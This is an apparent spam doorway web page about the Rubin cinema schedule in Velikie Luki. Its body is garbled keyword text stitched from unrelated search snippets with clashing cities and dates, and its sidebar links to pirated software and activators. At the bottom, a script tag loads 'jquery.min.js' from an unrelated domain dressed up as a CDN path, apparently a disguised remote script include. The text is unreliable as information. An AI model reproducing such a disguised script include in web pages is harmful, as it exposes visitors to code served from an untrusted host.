

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-kinoteatr-rubin-velikie-luki-raspisanie-seansov-segodnya.html
body_size: 3773
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кинотеатр рубин великие луки расписание сеансов сегодня - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кинотеатр рубин великие луки расписание сеансов сегодня</h2>
                            </header>
                            <p>Сегодня Завтра В  Сеансы: Кинотеатр «Рубин» — красный  медицинского колледжа проводят акцию в детских садах города Великие Луки. 4-28 апреля 2019 г., Кинотеатр «Рубин», ООО  Сегодня.  Великие Луки. Псковская область. Информация о кинотеатре Рубин в Великих Луках: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. Великие Луки.  Расписание Сегодня  Рубин: кинотеатр в Великих Луках. Кинотеатры на Яндекс.Афише: расписание интересных мероприятий. Расписание сеансов в кинотеатрах Великих Лук, цены на билеты.  Великие Луки:  Сегодня в кино. Киноафиша Великие Луки на сегодня.  Сеансы в кинотеатрах города идут ежедневно,  Расписание сеансов в кино можно посмотреть в интернете в режиме реального. Рубин: купить билеты без комиссии и очередей. Расписание сеансов. Отзывы зрителей о кинотеатре. Адрес, телефон, официальный сайт кинотеатра. Кинотеатр «Апельсин» начал свою работу 12 марта 2015 года во 2-ом здании ТЦ «Апельсин» на втором этаже.  Сегодня.  Великие Луки. 
К/т «Рубин» К/т «Апельсин» Стерх-Луки©2014-2019 Все права защищены.16+ При полном или частичном использовании материалов ссылка  Расписание. Сеансы: Кинотеатр «Рубин» — красный  Сеансы: Кинотеатр  Подпишитесь на Луки.ру в вашей любимой социальной сети. Как добраться до Кинотеатр "Рубин"  Расписание сеансов в 2019 г.:  кинотеатр в городе Великие Луки Псковской области. Рубин по адресу: Великие Луки, ул. Некрасова, 18/7литВ. Описание, адрес и телефоны. Отзывы посетителей, пользовательский рейтинг.  Рубин - Кинотеатр. Полное расписание на сегодня  На сегодня сеансов нет.  ТРЦ «Рубин», пр-т Калинина, д.15, стр.1  Дизайн — Kexit. На данной страничке будет информация: Анонсы, Расписание сеансов, Новости кинотеатра, . 1 post ⋅ Latest post from Кинотеатр Рубин г. Бел. Как добраться до Кинотеатр "Родина" . Великие Луки). Посмотреть адрес и координаты на карте. . Расписание сеансов 
Кинотеатр Silver Cinema Рубин, Тверь, просп. Калинина, 15, стр. 1, ТРЦ «Рубин»: расписание сеансов, цены на билеты и онлайн бронирование, отзывы,  сегодня. Кинотеатр. в . ТРЦ «Рубин», пр-т Калинина, д.15, стр.1. . Сегодня. Воскресенье Расписание сеансов;  Кино Великие Луки  Великие Лука — это самый замечательный и неповторимый город,  Рубин Адрес: 82113, Псковская обл. Ежедневное расписание сеансов в кинотеатрах Великих Луков. Фильмы в нашем городе.  Великие Луки-24. Информация о кинотеатре Silver Cinema в Твери: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. Афиша, анонсы, расписания в кинотеатрах города Великие Луки Кинотеатр "Родина". Адрес: г. Великие Луки, ул. Лизы Чайкиной, д. 11/19. Кинотеатр в ТЦ "Рубин" - 2 зала. 
Кинотеатр "Рубин"  С 16 января по 5 марта 2018 года в Краеведческом музее города Великие Луки работает передвижная художественная выставка "От Кремля до Рейхстага". Информация о кинотеатре Синема Стар Рио в Твери: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. Рубин - Кинотеатры в Великих Луках, адрес, телефон, время работы и отзывы. Сегодня 24 апр чт 25 пт 26  Полное расписание сеансов кинотеатра Мираж Синема Мармелад в Великом Новгороде на портале Киноафиша.  Кинотеатры Кинотеатры Великого. Великий Новгород  Расписание и  Главный супергеройский блокбастер года, если не за всю историю кино. добавить. Информация о кинотеатре Россия в Великом Новгороде: расписание сеансов, цены на билеты, афиша на сегодня и на ближайшие дни, адрес кинотеатра. расписание сеансов в рубине великие луки -doxulyrune's blog. расписание сеансов в рубине великие луки -doxulyrune's blog  Полное расписание сеансов кинотеатра Рубин. Вчерашняя ленинградская школьница Маша Яблочкина после лютой блокадной зимы 1941-1942 года приходит на железнодорожные курсы в надежде выжить и набраться сил. Действие фильма происходит через 300 лет после Великой войны в xxvi веке. Доктор Идо находит останки женщины-киборга. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-skachat-muzyku-seemon-igrali-nervy-leteli-nozhi.html">Скачать музыку seemon играли нервы летели ножи</a></li>
                                <li><a href="q8cd-voenno-istoricheskiy-zhurnal-2015-5.html">Военно исторический журнал 2015 5</a></li>
                                <li><a href="q8cd-igry-gonki-s-rulem-skachat-besplatno-torrent.html">Игры гонки с рулем скачать бесплатно торрент</a></li>
                                <li><a href="q8cd-prezentaciya-vizitnaya-kartochka-uchitelya.html">Презентация визитная карточка учителя</a></li>
                                <li><a href="q8cd-tolkovyy-staroslavyanskiy-slovar.html">Толковый старославянский словарь</a></li>
                                <li><a href="q8cd-skachat-office-2010-repack-torrent.html">Скачать office 2010 repack торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-knigu-stefani-mayer-vse-besplatno.html">Скачать книгу стефани майер все бесплатно</a></li>
                                            <li><a href="q8cd-skachat-temy-na-nokia-5130-xpressmusic-besplatno.html">Скачать темы на нокиа 5130 xpressmusic бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-aktivator-ofis-2010-skachat-torrent.html">Активатор офис 2010 скачать торрент</a></li>
                                            <li><a href="q8cd-ahad-kayum-hiyonat.html">Ахад каюм хийонат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-prezentaciya-stroeniya-atoma-8-klass.html">Презентация строения атома 8 класс</a></li>
                                            <li><a href="q8cd-igry-na-pk-ot-alavar-skachat-torrent.html">Игры на пк от алавар скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-strelyalka-varfeys.html">Стрелялка варфейс</a></li>
                                            <li><a href="q8cd-kratkoe-soderzhanie-rasskaza-stepa-bunin.html">Краткое содержание рассказа степа бунин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
